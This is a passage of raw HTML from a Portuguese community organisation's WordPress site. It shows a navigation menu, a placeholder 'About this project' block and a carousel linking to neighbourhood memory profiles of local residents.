fas"></span></span></span></button><ul id="menu-avada-setup-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="435"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/quem-somos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Quem somos</span></a></li><li  id="menu-item-480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="480"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/o-que-fazemos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Projetos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Projetos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/incentivar-partilha-cruz-de-pau/" class="awb-menu__sub-a"><span>Incentivar a Partilha na Cruz de Pau</span></a></li><li  id="menu-item-504"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/ciap/" class="awb-menu__sub-a"><span>CIAP</span></a></li><li  id="menu-item-528"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/estudo-animar/" class="awb-menu__sub-a"><span>Estudo ANIMAR</span></a></li><li  id="menu-item-536"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/casa-da-floresta/" class="awb-menu__sub-a"><span>Casa da floresta</span></a></li><li  id="menu-item-542"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/memorias-do-bairro/" class="awb-menu__sub-a"><span>Memórias do Bairro</span></a></li><li  id="menu-item-618"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618 awb-menu__li awb-menu__sub-li" ><a  href="https://incentivarpartilha.org/o-que-fazemos/des-pt/" class="awb-menu__sub-a"><span>Diretório Economia Social</span></a></li></ul></li><li  id="menu-item-505"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="505"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/o-que-fazemos/ciap/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CIAP</span></a></li><li  id="menu-item-491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="491"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Notícias</span></a></li><li  id="menu-item-697"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="697"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/paginas-amarelas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Páginas amarelas</span></a></li><li  id="menu-item-496"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="496"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/partilha-solidaria/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Partilha Solidária</span></a></li><li  id="menu-item-688"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="688"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/bibliografia/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Bibliografia</span></a></li><li  id="menu-item-512"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="512"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://incentivarpartilha.org/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contactos</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-404" class="post-404 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-website-design">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:25px;--awb-margin-bottom-small:25px;--awb-font-size:29px;"><h2 class="title-heading-left" style="margin:0;font-size:1em;"><p>			About this project</p>
<p></h2></div><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-bottom:40px;"><p>			Quisque velit nisi, pretium ut lacinia in, elementum id enim. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae;</p>
<p>			Donec velit neque, auctor sit amet aliquam vel, ullamcorper sit amet ligula. Curabitur aliquet quam id dui posuere blandit.</p>
<p>			Nulla quis lorem ut libero malesuada feugiat. Donec sollicitudin molestie malesuada.</p>
<p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" target="_self" href="#"><span class="fusion-button-text">Visit This Project</span></a></div></div></div></div></div>
</div><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-carousel fusion-portfolio-paging-pagination recent-works-carousel portfolio-carousel fusion-portfolio-rollover" style="margin-top:90px;" data-id="-rw-1"><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-portfolio-carousel-fixed" data-autoplay="no" data-columns="3" data-itemmargin="30" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed"><div class="swiper-wrapper"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Senhor Quintela</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T10:37:53+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrQuintela-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/senhor-quintela/">Senhor Quintela</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrQuintela.jpg" data-id="843" data-rel="iLightbox[gallery-rw-1]" data-title="SrQuintela" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/senhor-quintela/">
						Senhor Quintela					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/senhor-quintela/" aria-label="Senhor Quintela"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Senhor João</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T10:37:45+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrJoao-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/senhor-joao/">Senhor João</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrJoao.jpg" data-id="837" data-rel="iLightbox[gallery-rw-1]" data-title="SrJoao" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/senhor-joao/">
						Senhor João					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/senhor-joao/" aria-label="Senhor João"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Senhor Teixeira</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T10:38:04+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrTeixeira-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/senhor-teixeira/">Senhor Teixeira</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/SrTeixeira.jpg" data-id="829" data-rel="iLightbox[gallery-rw-1]" data-title="SrTeixeira" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/senhor-teixeira/">
						Senhor Teixeira					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/senhor-teixeira/" aria-label="Senhor Teixeira"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Senhor Manuel e Dona Cidália</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T10:39:31+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_SrManuelDonaCidalia-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/sr-manuel-e-dona-cidalia/">Senhor Manuel e Dona Cidália</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_SrManuelDonaCidalia.jpg" data-id="824" data-rel="iLightbox[gallery-rw-1]" data-title="01_SrManuelDonaCidalia" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/sr-manuel-e-dona-cidalia/">
						Senhor Manuel e Dona Cidália					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/sr-manuel-e-dona-cidalia/" aria-label="Senhor Manuel e Dona Cidália"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Dona Eugénia e Senhor João</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T10:40:30+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_DonaEugeniaSrJoao-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/dona-eugenia-e-senhor-joao/">Dona Eugénia e Senhor João</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_DonaEugeniaSrJoao.jpg" data-id="816" data-rel="iLightbox[gallery-rw-1]" data-title="01_DonaEugeniaSrJoao" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/dona-eugenia-e-senhor-joao/">
						Dona Eugénia e Senhor João					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/dona-eugenia-e-senhor-joao/" aria-label="Dona Eugénia e Senhor João"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Dona Natália</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-16T22:36:37+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/02_DonaNatalia-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/dona-natalia/">Dona Natália</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/02_DonaNatalia.jpg" data-id="809" data-rel="iLightbox[gallery-rw-1]" data-title="02_DonaNatalia" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/dona-natalia/">
						Dona Natália					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/dona-natalia/" aria-label="Dona Natália"></a>
	</div>
</div>
</div>
</div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Senhor Manuel</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://incentivarpartilha.org/author/master/" title="Artigos de @master" rel="author">@master</a></span></span><span class="updated rich-snippet-hidden">2023-04-17T21:33:29+00:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img decoding="async" width="460" height="295" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_SrManuel-460x295.jpg" class="attachment-portfolio-two size-portfolio-two wp-post-image" alt="" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://incentivarpartilha.org/memorias/senhor-manuel/">Senhor Manuel</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://incentivarpartilha.org/wp-content/uploads/2023/04/01_SrManuel.jpg" data-id="555" data-rel="iLightbox[gallery-rw-1]" data-title="01_SrManuel" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://incentivarpartilha.org/memorias/senhor-manuel/">
						Senhor Manuel					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://incentivarpartilha.org/portfolio_category/memorias/" rel="tag">Memórias do Bairro</a></div>					
		
						<a class="fusion-link-wrapper" href="https://incentivarpartilha.org/memorias/senhor-manuel/" aria-label="Senhor Manuel"></a>
	</div>
</div>
</div>
</div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-left:28px;--awb-margin-top:44px;--awb-margin-bottom:43px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" class="image-magnify" class="image-scroll"><img fetchpriority="high" decoding="async" width="2612" height="857" title="01 BairrosSaudaveis" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis.png" alt class="img-responsive wp-image-671" srcset="https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis-200x66.png 200w, https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis-400x131.png 400w, https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis-600x197.png 600w, https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis-800x262.png 800w, https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis-1200x394.png 1200w, https://incentivarpartilha.org/wp-content/uploads/2023/04/01-BairrosSaudaveis.png 2612w" sizes="(max-width: 640px) 100vw, 200px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" class="image-magnify" class="image-scroll"><img decoding="async" title="02 fundo" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/02-fundo.svg" alt class="img-responsive wp-image-667"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" class="image-magnify" class="image-scroll"><img decoding="async" title="03 RepublicaPortuguesa" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/03-RepublicaPortuguesa.svg" alt class="img-responsive wp-image-668"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" class="image-magnify" class="image-scroll"><img decoding="async" title="04 prr" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/04-prr.svg" alt class="img-responsive wp-image-669"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" class="image-magnify" class="image-scroll"><img decoding="async" title="05 UE" src="https://incentivarpartilha.org/wp-content/uploads/2023/04/05-UE.svg" alt class="img-responsive wp-image-670"/></span></div></div></div></div></div>

				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-small:70px;--awb-background-color:var(--awb-color6);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start 